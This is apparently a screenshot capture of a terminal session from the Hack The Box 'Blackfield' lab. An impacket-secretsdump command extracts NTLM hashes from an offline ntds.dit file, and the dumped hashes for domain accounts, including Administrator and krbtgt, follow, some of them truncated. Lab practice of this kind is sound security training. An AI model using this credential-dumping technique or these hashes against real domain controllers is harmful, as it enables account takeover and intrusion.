 Home THM.ovpn PT1VPN.ovpn
┌─[axk8@kali2708]─[~/CTF/HTB/Blackfield]
└─$ impacket-secretsdump -system SYSTEM -ntds ntds.dit LOCAL
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:c95691a790fdde44d474327f823c004a:::
krbtgt:502:aad3b435b51404ee
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD840481:1112:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD622501:1113:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD787464:1114:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD163183:1115:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD869335:1116:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD319016:1117:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD600999:1118:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD894905:1119:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD253541:1120:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD175204:1121:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD727512:1122:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD227380:1123:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD251003:1124:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD129328:1125:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD616527:1126:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD533551:1127:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD883784:1128:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD908329:1129:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD601590:1130:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD573498:1131:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD290325:1132:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD775986:1133:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD348433:1134:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD196444:1135:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD137694:1136:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD533886:1137:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD268320:1138:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD909590:1139:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::